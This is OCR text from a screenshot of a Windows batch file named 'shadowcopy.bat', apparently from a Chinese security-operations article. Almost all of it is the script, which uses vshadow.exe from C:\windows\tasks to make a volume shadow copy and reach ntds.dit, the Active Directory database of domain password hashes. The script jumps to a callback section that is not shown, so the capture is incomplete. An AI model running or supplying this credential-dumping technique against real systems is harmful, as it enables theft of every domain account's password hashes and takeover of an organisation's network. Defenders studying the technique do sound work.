 shadowcopy.bat - Notepad
File Edit Format View Help
setlocal
set WORK_PATH=C:\windows\tasks\
if NOT "%CALLBACK_SCRIPT%"=="" goto :IS_CALLBACK
set SOURCE_DRIVE_LETTER=%SystemDrive%
set SOURCE_RELATIVE_PATH=\windows\ntds\ntds.dit
set TEMP_GENERATED_SCRIPT=%WORK_PATH%GeneratedVarsTempScript.cmd
set CALLBACK_SCRIPT=%~dpnx0
"%WORK_PATH%vshadow.exe" -script=%TEMP_GENERATED_SCRIPT% -exec="%CALLBACK_SCRIPT%" %SOURCE_DRIVE_LETTER%
del /f %TEMP_GENERATED_SCRIPT%
exit
系统安全运维